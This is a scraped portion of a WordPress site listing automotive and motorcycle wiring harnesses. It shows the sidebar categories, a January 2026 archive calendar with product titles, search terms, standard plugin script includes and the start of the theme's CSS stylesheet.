	<li class="cat-item cat-item-2750"><a href="https://linewiringharness.com/category/sts-3/" >sts-3</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://linewiringharness.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://linewiringharness.com/category/stupid/" >stupid</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://linewiringharness.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://linewiringharness.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://linewiringharness.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-5975"><a href="https://linewiringharness.com/category/sur-ron/" >sur-ron</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://linewiringharness.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://linewiringharness.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4577"><a href="https://linewiringharness.com/category/swangin/" >swangin</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://linewiringharness.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://linewiringharness.com/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://linewiringharness.com/category/switches/" >switches</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://linewiringharness.com/category/sx-f/" >sx-f</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://linewiringharness.com/category/sync/" >sync</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://linewiringharness.com/category/tahoe/" >tahoe</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://linewiringharness.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-5309"><a href="https://linewiringharness.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://linewiringharness.com/category/taotao/" >taotao</a>
</li>
	<li class="cat-item cat-item-6850"><a href="https://linewiringharness.com/category/taped/" >taped</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://linewiringharness.com/category/tc451/" >tc451</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://linewiringharness.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://linewiringharness.com/category/tekonsha/" >tekonsha</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://linewiringharness.com/category/tempomat/" >tempomat</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://linewiringharness.com/category/terminator/" >terminator</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://linewiringharness.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://linewiringharness.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://linewiringharness.com/category/textron/" >textron</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://linewiringharness.com/category/thru/" >thru</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://linewiringharness.com/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://linewiringharness.com/category/tiguan/" >tiguan</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://linewiringharness.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://linewiringharness.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://linewiringharness.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-6521"><a href="https://linewiringharness.com/category/toto/" >toto</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://linewiringharness.com/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://linewiringharness.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-6789"><a href="https://linewiringharness.com/category/towbar/" >towbar</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://linewiringharness.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://linewiringharness.com/category/trace/" >trace</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://linewiringharness.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://linewiringharness.com/category/trailering/" >trailering</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://linewiringharness.com/category/trainer/" >trainer</a>
</li>
	<li class="cat-item cat-item-5785"><a href="https://linewiringharness.com/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://linewiringharness.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://linewiringharness.com/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://linewiringharness.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://linewiringharness.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://linewiringharness.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://linewiringharness.com/category/truck/" >truck</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://linewiringharness.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://linewiringharness.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://linewiringharness.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-5201"><a href="https://linewiringharness.com/category/tucked/" >tucked</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://linewiringharness.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://linewiringharness.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://linewiringharness.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://linewiringharness.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://linewiringharness.com/category/uhaul/" >uhaul</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://linewiringharness.com/category/ultima/" >ultima</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://linewiringharness.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-6816"><a href="https://linewiringharness.com/category/ultrasonic/" >ultrasonic</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://linewiringharness.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://linewiringharness.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://linewiringharness.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://linewiringharness.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://linewiringharness.com/category/unmatched/" >unmatched</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://linewiringharness.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://linewiringharness.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://linewiringharness.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://linewiringharness.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://linewiringharness.com/category/utility/" >utility</a>
</li>
	<li class="cat-item cat-item-6846"><a href="https://linewiringharness.com/category/v-twin/" >v-twin</a>
</li>
	<li class="cat-item cat-item-1328"><a href="https://linewiringharness.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://linewiringharness.com/category/vanderhall/" >vanderhall</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://linewiringharness.com/category/variosystems/" >variosystems</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://linewiringharness.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://linewiringharness.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://linewiringharness.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://linewiringharness.com/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://linewiringharness.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://linewiringharness.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://linewiringharness.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://linewiringharness.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://linewiringharness.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://linewiringharness.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://linewiringharness.com/category/vivaro/" >vivaro</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://linewiringharness.com/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://linewiringharness.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://linewiringharness.com/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://linewiringharness.com/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-4766"><a href="https://linewiringharness.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://linewiringharness.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://linewiringharness.com/category/vortec/" >vortec</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://linewiringharness.com/category/w166/" >w166</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://linewiringharness.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://linewiringharness.com/category/w212/" >w212</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://linewiringharness.com/category/w222/" >w222</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://linewiringharness.com/category/wanna/" >wanna</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://linewiringharness.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4566"><a href="https://linewiringharness.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://linewiringharness.com/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://linewiringharness.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://linewiringharness.com/category/webasto/" >webasto</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://linewiringharness.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://linewiringharness.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://linewiringharness.com/category/whiteamber/" >whiteamber</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://linewiringharness.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://linewiringharness.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://linewiringharness.com/category/willys/" >willys</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://linewiringharness.com/category/windshield/" >windshield</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://linewiringharness.com/category/winjet/" >winjet</a>
</li>
	<li class="cat-item cat-item-1360"><a href="https://linewiringharness.com/category/wiper/" >wiper</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://linewiringharness.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://linewiringharness.com/category/wires/" >wires</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://linewiringharness.com/category/wiring/" >wiring</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://linewiringharness.com/category/wlamilitary/" >wlamilitary</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://linewiringharness.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://linewiringharness.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://linewiringharness.com/category/xc-f/" >xc-f</a>
</li>
	<li class="cat-item cat-item-4665"><a href="https://linewiringharness.com/category/xcf-w/" >xcf-w</a>
</li>
	<li class="cat-item cat-item-4626"><a href="https://linewiringharness.com/category/xdrive/" >xdrive</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://linewiringharness.com/category/xdvd256bt/" >xdvd256bt</a>
</li>
	<li class="cat-item cat-item-1952"><a href="https://linewiringharness.com/category/xenon/" >xenon</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://linewiringharness.com/category/xprite/" >xprite</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://linewiringharness.com/category/yagami/" >yagami</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://linewiringharness.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://linewiringharness.com/category/yazaki/" >yazaki</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://linewiringharness.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4681"><a href="https://linewiringharness.com/category/ymd002363/" >ymd002363</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://linewiringharness.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://linewiringharness.com/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-6709"><a href="https://linewiringharness.com/category/ywj500150/" >ywj500150</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://linewiringharness.com/category/yzf-r6/" >yzf-r6</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://linewiringharness.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://linewiringharness.com/category/zerg/" >zerg</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://linewiringharness.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://linewiringharness.com/category/zodiac/" >zodiac</a>
</li>
		</ul>
</div><div class="side1"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://linewiringharness.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://linewiringharness.com/2026/01/01/" title="MCS OEM Style Main Wiring Harness Complete Set For 38-46 UL, EL, FL Models
Generic 12 Circuit Wiring Harness Kit Sturdy Street Rod Wiring Harness">1</a></td><td><a href="https://linewiringharness.com/2026/01/02/" title="Yamaha 2002 FX HO FX1100 140 Engine Main Wire Wiring Harness 60E-8259L-00-00
Motorcycle Storehouse OEM Style Main Wiring Harness For 73-77 FL">2</a></td><td><a href="https://linewiringharness.com/2026/01/03/" title="Moto Guzzi Stelvio 1200 08-16 Wire harness Wiring Harness 978448 E3609
Install Guide Adventure Kings Plug N Play Smart Wiring Harness">3</a></td><td><a href="https://linewiringharness.com/2026/01/04/" title="32580-ZW1-V01 Main Wiring Harness 16.5FT Remote Control Box Wire Assembely
Wire Wiring Harness 5LP-82590-10-00 For Yamaha Raptor 660R YFM660R 2002 2004">4</a></td>
	</tr>
	<tr>
		<td><a href="https://linewiringharness.com/2026/01/05/" title="2019 Mk1 Jaguar I-pace Engine Wiring Harness J9d314e716ac">5</a></td><td><a href="https://linewiringharness.com/2026/01/06/" title="Fat Baggers Inc. Handlebar Wire Harness Black Vendor No. 100041
Wire Wiring Harness 5LP-82590-10-00 For Yamaha Raptor 660R YFM660R 2002 04">6</a></td><td><a href="https://linewiringharness.com/2026/01/07/" title="2017 Chevy SS Sedan Engine Motor Transmission Wire Wiring Harness OEM
Citroen Xsara 2003 LHD heater core wire wiring loom harness 663671K">7</a></td><td><a href="https://linewiringharness.com/2026/01/08/" title="2014 Chevy SS Sedan Starter Alternator Power Cable Wire Wiring Harness OEM
Cagiva Canyon 500 M1 Wire Harness Cable Wiring Hairness">8</a></td><td><a href="https://linewiringharness.com/2026/01/09/" title="Mercedes-Benz Genuine Electrical Wiring Harness Front A W177 V177 A1775404456
For Audi A4 1.8 T Quattro VW Golf IV Ignition Coil Wiring Harness">9</a></td><td><a href="https://linewiringharness.com/2026/01/10/" title="2016 Kawasaki Versys 650 Abs Main Engine Wiring Harness Motor Wire 26031-1890">10</a></td><td><a href="https://linewiringharness.com/2026/01/11/" title="BMW 3 Cabrio E93 Left Microswitch Wiring Harness 54377188599 7188599 NEW GENUINE">11</a></td>
	</tr>
	<tr>
		<td><a href="https://linewiringharness.com/2026/01/12/" title="BMW F20 F30 LCI Wiring Harness Engine Gearbox Module 120dX 320dX B47 8586573">12</a></td><td><a href="https://linewiringharness.com/2026/01/13/" title="ConWys 7 Pin Car Specific Towbar Electrics Wiring For Audi Q4 2021-Onwards">13</a></td><td><a href="https://linewiringharness.com/2026/01/14/" title="2015 Chevy SS Sedan LH Driver Front Seat Wire Wiring Harness OEM
Obsidian Wire Universal 3-Way SPLIT COIL Solderless Wiring Harness for Tele">14</a></td><td><a href="https://linewiringharness.com/2026/01/15/" title="Bmw 3 G20 Dash Dashboard Instrument Panel Wire Wiring Harness 9436360
Crown Forklift Wiring Harness 117893 Harness Wire PC T-handle PC207">15</a></td><td><a href="https://linewiringharness.com/2026/01/16/" title="Versatile V60131, 00060131, 92274 Wire Harness Wiring Assembly
2011 Citroen C4 Mk2 1.6 Hdi Engine Wiring Loom Harness 9hp Eu5 9673749980">16</a></td><td><a href="https://linewiringharness.com/2026/01/17/" title="NISSAN LEAF ZE1 Chassis Bottom Wiring Harness 241675SH0D NEW
Ignition Switch Wire Wiring Harness Connector Plug Socket OE26068757">17</a></td><td><a href="https://linewiringharness.com/2026/01/18/" title="Fan Motor Electric Wiring Harness Genuine Mercedes W245 A1695407036
Kuryakyn Trailer Wiring Harness 4-Wire">18</a></td>
	</tr>
	<tr>
		<td><a href="https://linewiringharness.com/2026/01/19/" title="Lucas Main Wiring Harness 54957308 BSA B25/B44 (1968-70)
Jaguar Genuine Engine Harness Link Lead Cable Wire Wiring Connector LMD3325BA">19</a></td><td><a href="https://linewiringharness.com/2026/01/20/" title="Yamaha YZF R1 M RN49 17 2017 Main Wiring Harness Cable Harness Wiring 2KS
Mg Mgb Gt Taped Wiring Loom Harness Ghd 5 187170-219000 1969 To 1970 605 Y1b">20</a></td><td><a href="https://linewiringharness.com/2026/01/21/" title="New Genuine Vw CC 2012-2016 Rear Trunk Boot Liftgate Wiring Harness 3c8971182h
Audi Q3 Front Parking Sensors Wiring Loom Front Bumper Harness Q3 MK1 2012-2018">21</a></td><td><a href="https://linewiringharness.com/2026/01/22/" title="2010 Cadillac CTS-V Sedan Dash Wire Wiring Harness OEM
2020 KTM 1290 Super Duke R Wiring Harness Loom 61711085033">22</a></td><td><a href="https://linewiringharness.com/2026/01/23/" title="Ford Transit Custom 2.0tdci Euro 6 Engine Fuse Box Wiring Harness 2018-on
2020 VAUXHALL ASTRA K 1.5 Engine Wiring Harness Loom 39227945">23</a></td><td><a href="https://linewiringharness.com/2026/01/24/" title="Lesson 6 1 Complete Course Wiring Harness And Connector Tutorials
Honda Civic Type R EP3 K20 Engine Wiring Loom Harness K Swap">24</a></td><td id="today"><a href="https://linewiringharness.com/2026/01/25/" title="Injector Cable Repair Set 172810 Febi Harness Wiring Loom 070971033 70971033 New
PDC Halogen Fog Light Front Bumper Harness Wiring Loom Tesla Model 3 106795800 G">25</a></td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div><div class="side1"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://linewiringharness.com/main-wire-harness-tear-resistant-long-durability-outboard-control-box-adapter/" title="wordpress">wordpress</a></li><li><a href="https://linewiringharness.com/haltech-elite-550-basic-universal-wire-in-harness-kit-ht-150402-2/" title="shore9bc">shore9bc</a></li><li><a href="https://linewiringharness.com/22204-0j010-toyota-avensis-yaris-corolla-mass-air-flow-sensor-mb197400-3010/" title="22204-0V010 распиновка">22204-0V010 распиновка</a></li><li><a href="https://linewiringharness.com/mercury-new-oem-side-mount-remote-control-14-pin-15ft-wire-harness-881170a13/" title="описание проводки RC 881170A13">описание проводки RC 881170A13</a></li><li><a href="https://linewiringharness.com/original-mazda-5-cr19-2-0-107kw-146ps-engine-wiring-harness-cable-motor/" title="difficult level replacing a front wire harness on a mazda3 2008 sport hatchback for beginners">difficult level replacing a front wire harness on a mazda3 2008 sport hatchback for beginners</a></li><li><a href="https://linewiringharness.com/mercedes-s-class-s320-w140-m104-994-engine-ecu-box-wiring-loom-harness/" title="W140 pts harness pinouts">W140 pts harness pinouts</a></li><li><a href="https://linewiringharness.com/wiring-harness-to-suit-mitsubishi-4g63t-6-bolt-engine-evo-galant-haltech-link/" title="used dash wiring harness for 2002 Mitsubishi galant 2 4l">used dash wiring harness for 2002 Mitsubishi galant 2 4l</a></li><li><a href="https://linewiringharness.com/wrx-ignition-coil-packs-legacy-twin-turbo-wire-harness-repair-sti-ej207-ej208/" title="EJ207 coil pack and connector">EJ207 coil pack and connector</a></li></ul></div><div class="side1"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://linewiringharness.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://linewiringharness.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://linewiringharness.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</div>   
</div>  

   
        <footer class="pg-footer">
            <a href="https://wordpress.org/" target="blank">Proudly powered by WordPress</a>
            Theme: Astoned by Yash Karnad.
        </footer>
        <script type='text/javascript' src='https:///linewiringharness.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/linewiringharness.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///linewiringharness.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://linewiringharness.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 3078
content:
/* 
Theme Name: Astoned
Astoned WordPress Theme, Copyright 2014 Yash Karnad
Author: Yash karnad
Author Email:yashkarnad@gmail.com
Description: This theme, while lacking any fancy functionality,makes up for it in prompt responsiveness and easy to use user interface thus making it the ideal choice for personal bloggers wanting to make their bones on a budget.
Version: 1.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags:white, black, one-column,two-columns,right-sidebar, responsive-layout, custom-background, custom-colors, custom-header, custom-menu, editor-style,featured-images,post-formats
*/



body{
    overflow-x: hidden;
   
}

a{
    color:black;
    
}

.current-menu-item a{
    background-color: #ff3333;
    
}

.alignleft {
	display: inline;
	float: left;
	margin-right: 2em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 2em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

 .alignnone {
	display: block;
	margin: 0 0 1.75em 0;
}

.full-page,.archives,.sample-Page,.search-part{
    float: left;
    margin: 0 -26.4% 0 0;
   width: 60%;
   
}

.content-editor,#submit-search,.pg-footer,.side1 li,.widget-title,#menu-links,#submit,#menu-links ul ul a,.pagination-links a,.comment-reply-link{
color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #363636;
  *background-color: #222222;
  background-image: -moz-linear-gradient(top, #444444, #222222);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#444444), to(#222222));
  background-image: -webkit-linear-gradient(top, #444444, #222222);
  background-image: -o-linear-gradient(top, #444444, #222222);
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  border-color: #222222 #222222 #000000;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444', endColorstr='#ff222222', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
 }
 
 #content-author,#content-category a,#previous-post,#next-post,.edit-link{
      display: inline-block;
  *display: inline;
  padding: 4px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #f5f5f5;
  *background-color: #e6e6e6;
  background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
  background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
  background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
  background-repeat: repeat-x;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
 }
 
 #next-post{
     position: relative;
     left:40px;
 }
 
 #search-topic,#category-choice,#archive-choice{
     
     display: inline-block;
  *display: inline;
  padding: 4px 12px;
  margin-bottom: 0;
  *margin-left: .3em;
  font-size: 14px;
  line-height: 20px;
  color: white;
  text-align: center;
  text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
  vertical-align: middle;
  cursor: pointer;
  background-color: #ff3333;
  *background-color: #e6e6e6;
  background-repeat: repeat-x;
  border: 1px solid #cccccc;
  *border: 0;
  border-color: #e6e6e6 #e6e6e6 #bfbfbf;
  border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
  border-bottom-color: #b3b3b3;
  -webkit-border-radius: 4px;
     -moz-border-radius: 4px;
          border-radius: 4px;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
  *zoom: 1;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
     -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
          
          font-size: 20px;
 }
 
 .content-editor,#submit{
     border-radius: 20px;
 }
 
/* Captions*/
  
.wp-caption,.gallery-caption{
	background: #eee;
	margin-bottom: 1.625em;
	max-width: 96%;
	padding: 9px;
}
.wp-caption img,embed,
iframe,
object {
	max-width: 100%;
        border-color: #eee;
}
.wp-caption-text {
	color: #989eae;
	display: block;
	font-size: 12px;
	line-height: 1.4;
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto;  
}
img.size-full,
img.size-large {
	max-width: 97.5%;
	width: auto;  
	height: auto; 
}


img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {
	border: 1px solid #ddd;
	padding: 6px;
	max-width: 97.5%;
}
 
.sticky{
    position: absolute;
    background-color: #cccccc;
}

.content-editor{
     width:80px;
 } 
 
 #post-title a{
     color:black;
     font-size: 40px;
 }

#content-author { 
   
     width: 60px;
 } 
 
 #content-author a{
     color:black;
     padding-right: 10px;
 }
 
 #content-category a{
     color:black;
 }
 
 #comment-state a{
    color:black;
    padding-bottom: 20px;
 }
 
  
 
/*Header.php*/
.main-header{

     background: white;
	border-bottom: solid 3px black;
	border-left: solid 3px black;
	border-right: solid 3px black;
	border-top: solid 3px black;
	letter-spacing: 0.2em;
	height:200px;
	padding: 40px 10px 15px 60px;
       width: auto;
       position: relative;
       
       text-align: center;
}

.main-header a{
    color:black;
    font-size: 60px;
    font-family: cursive;
    text-shadow: 2px 2px black;
}

a{
    text-decoration: none;
 }
 
 
#menu-links {
	
	clear: both;
	display: block;
	float: left;
	margin: 0 auto 6px;
	width: 88%;
        padding-left: 10em;
        
}
#menu-links ul {
	padding-left: 0;
	list-style: none;
	margin: 0 0 0 -0.8125em;
       }

#menu-links li {

position: relative;
float: left;
}

#menu-links a {
	color: #eee;
